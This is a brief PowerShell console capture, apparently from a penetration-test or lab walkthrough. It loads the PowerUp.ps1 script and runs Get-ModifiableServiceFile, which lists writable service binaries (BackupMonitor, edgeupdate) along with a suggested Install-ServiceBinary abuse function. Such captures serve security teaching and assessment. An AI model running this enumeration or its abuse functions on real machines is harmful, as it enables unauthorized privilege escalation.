 PS C:\Users\milena> . .\PowerUp.ps1
PS C:\Users\milena>
Get-ModifiableServiceFile
ServiceName : BackupMonitor
Path : C:\BackupMonitor\BackupMonitor.exe
ModifiableFile : C:\BackupMonitor\BackupMonitor.exe
ModifiableFilePermissions : {Delete, WriteAttributes, Synchronize, ReadControl...}
ModifiableFileIdentityReference : NT AUTHORITY\Authenticated Users
StartName : .\roy
AbuseFunction : Install-ServiceBinary -Name 'BackupMonitor'
CanRestart : True
Name : BackupMonitor
ServiceName : edgeupdate
Path : "C:\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe" /svc
ModifiableFile : C:\
ModifiableFilePermissions : AppendData/AddSubdirectory
ModifiableFileIdentityReference : NT AUTHORITY\Authenticated Users
StartName : LocalSystem